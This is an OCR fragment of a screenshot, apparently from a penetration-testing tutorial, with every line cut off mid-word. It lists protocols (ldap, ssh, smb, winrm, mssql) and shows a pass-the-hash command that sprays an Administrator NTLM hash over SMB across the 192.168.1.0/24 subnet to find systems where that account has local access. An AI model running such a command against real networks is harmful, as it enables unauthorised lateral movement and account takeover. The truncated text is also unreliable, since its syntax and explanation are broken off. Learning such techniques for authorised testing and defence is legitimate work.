
wing protococols: ldap, ssh, smb, winrm and mssql.
exec smb 192.168.1.0/24 -u Administrator -H 64f12cddaa88057e
n see the Administrator has local accounts on a number of systems in
g into accounts using the hash